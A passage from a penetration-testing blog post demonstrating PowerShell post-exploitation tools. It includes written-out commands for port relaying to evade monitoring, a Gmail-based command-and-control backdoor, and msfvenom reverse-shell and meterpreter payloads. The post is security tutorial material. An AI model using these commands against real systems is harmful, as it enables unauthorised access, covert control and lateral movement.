<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="178" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtFfR7bTDgBYYthLDjEavcsW0MzBlztYSX5hEEKsc9MNsxN_dQusYjsotYkjST2gMkVZRatJIjHhe9RNVQbtGjdLr3FEkvqogoOv6hC7X9t86XRZLCQYztw4xxHLot0_QdWSmJ-v7LfA0/s1600/brute_force.png" width="400" /></a></div>
Sweet! Exactly what we wanted.<br />
<br />
The GPP clear text passwords thing could be executed with PowerShell using Get-GPPPassword from <a href="https://github.com/mattifestation/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1">PowerSploit</a> which has been mentioned in the webcast as well.<br />
<br />
<h4 style="text-align: left;">
The netsh Command</h4>
<div style="text-align: justify;">
There is so much netsh awesomeness in the webcast. Here also, PowerShell provides an easier way to achieve the same (or even better) results.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
To use netsh remotely, if <i>netsh&gt; set machine</i> is used, it requires the RPC port 135/TCP. Also, Remote Registry service and Routing and Remote Access service are required which are disabled by default on modern Windows Servers. PowerShell remoting to the rescue! It is enabled by default on Server 2012 and is more <a href="http://blogs.technet.com/b/christwe/archive/2012/06/20/what-port-does-powershell-remoting-use.aspx">firewall friendly</a> than <a href="http://support.microsoft.com/en-us/kb/248809">RPC/DCOM</a>. You can use netsh from a PSSession or with Invoke-Commad.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
To make it easier to use, I have created a PowerShell script wrapper for netsh portproxy functionality. </div>
<div style="text-align: justify;">
I give you <b>Invoke-NetworkRelay.ps1</b>. It could be found in the Pivot directory of Nishang. It is also available in Powerpreter. Here is how we can use it for v4tov4 relay:<br />
<pre><textarea cols="70" readonly="readonly" rows="2" style="background-color: #012456; color: white;">PS C:\> Invoke-NetworkRelay -Relay v4tov4 -ListenAddress 192.168.254.141 -Listenport 8888 -ConnectAddress 192.168.1.22  -ConnectPort 445 -ComputerName 192.168.254.141</textarea></pre>
The above command forwards the port 445 on 192.168.1.22 to 192.168.254.141. That is, we can now access port 445 of 192.168.1.22 by connecting to port 8888 on 192.168.254.141.<br />
<br />
Personally, I prefer relaying v4 to v6 or v6 to v6 as some organizations tend to ignore IPv6 and it is not monitored. Lets create a relay for a web server:<br />
<pre><textarea cols="70" readonly="readonly" rows="2" style="background-color: #012456; color: white;">PS C:\> Invoke-NetworkRelay -Relay v6tov4 -ListenAddress :: -Listenport 8888 -ConnectAddress 192.168.1.8  -ConnectPort 80 -ComputerName 192.168.254.141</textarea></pre>
And this is how it looks like:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ5AGU-ZZRPaTqs0AwQXP89fgWKmU9gs6AO8_jXcZ_mFXvGLUE2ae-iCMUeiod1IKLKU2eZrWFgabpZGQ1J16P_ePsBsocMkGqZ9X_vIXvXuIw65PXJSKBakDymGnRivWuq7Mvx2sfwWM/s1600/v6tov4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZ5AGU-ZZRPaTqs0AwQXP89fgWKmU9gs6AO8_jXcZ_mFXvGLUE2ae-iCMUeiod1IKLKU2eZrWFgabpZGQ1J16P_ePsBsocMkGqZ9X_vIXvXuIw65PXJSKBakDymGnRivWuq7Mvx2sfwWM/s1600/v6tov4.png" width="400" /></a></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
We can access the relayed port from a browser. Note the square brackets [] around the IPv6 address.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAjbLqpOOJqdjJwUYNCI16iiszuWLe1q6UCQUoYbt0XKnyUheEpZkDjnTiu8FtnOiwIusyL2Q1LDvI9G0tKITTul1QOjCBufM7wbV82m8TeiDgjSKXNOJUrURoRRLfWB-M1iwjtUy6oq4/s1600/relayhttp.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAjbLqpOOJqdjJwUYNCI16iiszuWLe1q6UCQUoYbt0XKnyUheEpZkDjnTiu8FtnOiwIusyL2Q1LDvI9G0tKITTul1QOjCBufM7wbV82m8TeiDgjSKXNOJUrURoRRLfWB-M1iwjtUy6oq4/s1600/relayhttp.png" width="400" /></a></div>
<div style="text-align: justify;">
Great! </div>
<div style="text-align: justify;">
Use the -Delete parameter at the end of above command to delete the relay. Use the -Show parameter to list all relays on the specified computer.<br />
<br />
Network relays could also be created using <a href="https://github.com/besimorhino/powercat#relays">powercat</a>, Netcat in PowerShell. </div>
<pre><textarea cols="70" readonly="readonly" rows="1" style="background-color: #012456; color: white;">PS C:\> powercat -l -p 8888 -r tcp:192.168.1.8:80</textarea></pre>
<div style="text-align: justify;">
</div>
<h4 style="text-align: justify;">
Gcat</h4>
<div style="text-align: justify;">
Lets move on to using Gmail as backdoor. Let me give you, <b>Invoke-PSGcat</b> and <b>Invoke-PSGcatAgent</b>. Both could be found in the <a href="https://github.com/samratashok/nishang/tree/master/Shells">"Shells" directory of Nishang.</a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Use Invoke-PsGcat on your (the attacker) computer and Invoke-PsGcatAgent on the target. Both require a valid Gmail account with "Access for less secure apps" turned on. It is advisable to use a throw away account.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Use below to send a command&nbsp; </div>
<pre><textarea cols="70" readonly="readonly" rows="4" style="background-color: #012456; color: white;">PS C:\> Invoke-PSGcat -Username psgcatlite -password pspassword
Use GetOutput to get output.
Use Script to specify a script.
PsGcat: Get-Service
Command sent to psgcatlite@gmail.com</textarea></pre>
<br />
Use below to receive output<br />
<pre><textarea cols="70" readonly="readonly" rows="8" style="background-color: #012456; color: white;">PS C:\> Invoke-PSGcat -Username psgcatlite -password pspassword
Use GetOutput to get output.
Use Script to specify a script.
PsGcat: GetOutput

----------IMAP communication snip-------------
* 3 FETCH (BODY[TEXT] {2136}
ADExchange AdobeARMservice AdobeFlashPlayerUpdateSvc AeLookupSvc
-----------------snip-------------------------
</textarea></pre>
<div style="text-align: justify;">
Note that you will see IMAP communication and the output will not be pretty. That is on my TODO list. Thanks to Lee Holmes (<a href="https://twitter.com/Lee_Holmes">@Lee_Holmes</a>) and everyone else who answered my <a href="https://twitter.com/nikhil_mitt/status/588304995436535808">call for help</a>. </div>
<br />
Use below to send a script<br />
<pre><textarea cols="70" readonly="readonly" rows="4" style="background-color: #012456; color: white;">PS C:\> Invoke-PSGcat -Username psgcatlite -password pspassword
Use GetOutput to get output.
Use Script to specify a script.
PsGcat: script
Provide complete path to the PowerShell script.: C:\test\reverse_powershell.ps1
Command sent to psgcatlite@gmail.com
</textarea></pre>
<div style="text-align: justify;">
Note that the agent may show errors while trying to retrieve the encoded script. Let it run and it will eventually pull the script and execute it.&nbsp;</div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
Lets see the script execution in action.The script reverse_powershell.ps1 is the PowerShell payload from metasploit (msfvenom -p cmd/windows/reverse_powershell) with just the "powershell -w hidden -nop -c" part removed from the first line.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsXo1axj3nFeEpjZw7O_OJ17_rIT1RlscaVV19xvsOZq6uTTm2ikiXYcAnXD-DZZuFGw2w6eNfIVDelUyi184UOAFU31P3hyphenhyphenQaBgqJBCCf-SPlODOG9GkytxWT_3UPnd4U1ykdgpaql58/s1600/psgcat_script.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsXo1axj3nFeEpjZw7O_OJ17_rIT1RlscaVV19xvsOZq6uTTm2ikiXYcAnXD-DZZuFGw2w6eNfIVDelUyi184UOAFU31P3hyphenhyphenQaBgqJBCCf-SPlODOG9GkytxWT_3UPnd4U1ykdgpaql58/s1600/psgcat_script.png" width="400" /></a></div>
<div style="text-align: justify;">
Great! We are able to execute the PowerShell script!<br />
And for those of you who are not satisfied without a meterpreter :) Generate a PowerShell meterpreter with <i>msfvenom -p windows/x64/meterpreter/reverse_https LHOST=&lt;&gt; -f psh</i>, encode it with Invoke-Command from Nishang with -OutCommand parameter and execute it from the session we already have with <i>powershell -e </i>:<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlezL2IqewlU6tDVKH_oPsUzh-4WE_dIG1EuKcuVX2hqGzulRF76XgaSeVYFeqw6Z48Xj0QqWfWepxa6JqnuhR-qTWjfDtJfmg3lt_XpCwsKeEUb6FHSnncRI_2-21t_1HfIRw-BXsmNc/s1600/psgcat_meterpreter.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="208" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlezL2IqewlU6tDVKH_oPsUzh-4WE_dIG1EuKcuVX2hqGzulRF76XgaSeVYFeqw6Z48Xj0QqWfWepxa6JqnuhR-qTWjfDtJfmg3lt_XpCwsKeEUb6FHSnncRI_2-21t_1HfIRw-BXsmNc/s1600/psgcat_meterpreter.png" width="400" /></a></div>
Yeaaah! A meterpreter, finally :P <br />
<br /></div>
<div style="text-align: justify;">
Note that currently, large scripts are not being executed by the agent. I am looking into that as well :)<br />
<br />
So, we saw that PowerShell could be used to not only enhance our Penetration Testing results by improving existing techniques but also help by providing alternatives. Its upside being it is already present on all modern Windows computers, it is trusted by sysadmins and countermeasures like Anti Virus, it is easy to learn and provides access to almost everything on a local computer and other Windows machines on the network.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
PowerShell is no more the future of Windows Post Exploitation, it is the present.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: left;">
<b>NolaCon, New Orleans (June 10-11th)</b> - <a href="https://nolacon.com/powershell-for-penetration-testers/">https://nolacon.com/powershell-for-penetration-testers/</a></div>
<div style="text-align: left;">
<b>Hack In Paris, Paris (June 16-17th) </b>- <a href="https://www.hackinparis.com/training-2015-powershell-for-penetration-testers">https://www.hackinparis.com/training-2015-powershell-for-penetration-testers</a></div>
<div style="text-align: left;">
<b>Shakacon, Honolulu (July 6-7th)</b> - <a href="http://shakacon.org/">http://shakacon.org/</a><br />
<br /></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02092541175521734123' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02092541175521734123' rel='author' title='author profile'>
<span itemprop='name'>Nikhil SamratAshok Mittal</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-17T19:12:00+05:30'>7:12&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1005506833'>
<a href='https://www.blogger.com/post-edit.g?blogID=8135211063584500909&postID=553137454720870248&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=553137454720870248&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=553137454720870248&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=553137454720870248&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=553137454720870248&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=553137454720870248&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.labofapenetrationtester.com/search/label/Nishang' rel='tag'>Nishang</a>,
<a href='http://www.labofapenetrationtester.com/search/label/Penetration%20Testing' rel='tag'>Penetration Testing</a>,
<a href='http://www.labofapenetrationtester.com/search/label/Powershell' rel='tag'>Powershell</a>,
<a href='http://www.labofapenetrationtester.com/search/label/PowerShell%20for%20Pen%20Test' rel='tag'>PowerShell for Pen Test</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/8135211063584500909?po=553137454720870248&hl=en&saa=85391&origin=http://www.labofapenetrationtester.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.labofapenetrationtester.com/2015/05/dumping-passwords-in-plain-on-windows-8-1.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.labofapenetrationtester.com/2015/02/using-windows-screensaver-as-backdoor.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.labofapenetrationtester.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.labofapenetrationtester.com/feeds/553137454720870248/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02092541175521734123'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCkL44fje5Y0lLzjpO9CUoJBSC5ZdgrP9wzJx4w_DtQ_kuoaqdWCqrGimqebLevlcU8pNkp35Xc6z-Y_tR-o_NCVvbaeQdBMoy5jV2IScU8nEhEH8tJ86kEDocL3J62g/s113/Nikhil_Mittal_.JPG' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02092541175521734123' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Nikhil SamratAshok Mittal
</a>
</dt>
<dd class='profile-textblock'>I am a hacker, information security researcher and enthusiast. On this blog, I write about my projects, experiments and presentations. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02092541175521734123' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>My Projects</h2>
<div class='widget-content'>
<ul>
<li><a href='https://github.com/samratashok/nishang'>Nishang - Using PowerShell for Penetration Testing</a></li>
<li><a href='https://github.com/samratashok/RACE'>RACE - Execute ACL attacks and backdoors</a></li>
<li><a href='https://github.com/samratashok/Deploy-Deception'>Deploy-Deception - Deploy active directory decoy objects</a></li>
<li><a href='https://github.com/samratashok/Kautilya'>Kautilya - Pwnage with Human Interface Devices</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>My upcoming Trainings/Talks</h2>
<div class='widget-content'>
<a href="https://www.brucon.org/2020/brucon-2020-training/active-directory-attacks-for-red-and-blue-teams-advanced-edition/">April 22-24, Active Directory Attacks for Red and Blue Teams - Advanced Edition - Three days training at BruCON Spring, Belgium</a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Online Labs and Courses</h2>
<div class='widget-content'>
<div><a href="https://www.pentesteracademy.com/redteamlab">RedTeam Lab - Challenge Lab (with 4 hours of video course) for Windows and Active Directory Red Team Operations</a></div><div><br /></div><div><a href="https://www.pentesteracademy.com/activedirectorylab">ActiveDirectory Lab - Practice Lab (with 14 hours of video course) for Windows and Active Directory Red Team operations</a><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Video Courses</h2>
<div class='widget-content'>
<a href="https://www.pentesteracademy.com/course?id=21">PowerShell for Penetration Testers</a><br /><a href="http://promo.securitytube-training.com/wmi"><br /></a><a href="https://www.pentesteracademy.com/course?id=34">WMI Attacks and Defense at PentesterAcademy</a><br /><a href="http://promo.securitytube-training.com/mssql"><br /></a><div><a href="https://www.pentesteracademy.com/course?id=35">Abusing SQL Server Trusts</a></div><div><br /></div><div><a href="https://www.pentesteracademy.com/course?id=47">Attacking and Defending Active Directory</a><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.labofapenetrationtester.com/2015/04/pillage-the-village-powershell-version.html'>Pillage the Village - The PowerShell version</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.labofapenetrationtester.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
